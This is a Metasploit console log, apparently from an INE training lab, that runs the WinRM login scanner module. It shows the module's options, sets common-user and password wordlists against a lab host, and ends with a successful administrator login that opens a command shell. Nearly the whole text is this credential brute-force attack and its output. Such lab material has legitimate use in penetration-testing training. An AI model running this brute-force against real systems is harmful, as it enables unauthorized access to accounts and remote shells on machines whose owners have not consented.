 msf6 exploit(windows/winrm/winrm_script_exec) > use auxiliary/scanner/winrm/winrm_login
msf6 auxiliary(scanner/winrm/winrm_login) > show options
Module options (auxiliary/scanner/winrm/winrm_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DOMAIN WORKSTATION yes The domain to use for Windows authentication
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.2.18.113 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/winrm/winrm_login) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/winrm/winrm_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf6 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/winrm/winrm_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/winrm/winrm_login) > set PASSWORD anything
PASSWORD ⇒ anything
msf6 auxiliary(scanner/winrm/winrm_login) > exploit
[+] 10.2.18.113:5985 - Login Successful: WORKSTATION\administrator:tinkerbell
[*] Command shell session 1 opened (10.10.37.10:38047 → 10.2.18.113:5985) at 2025-02-19 21:17:50 +0530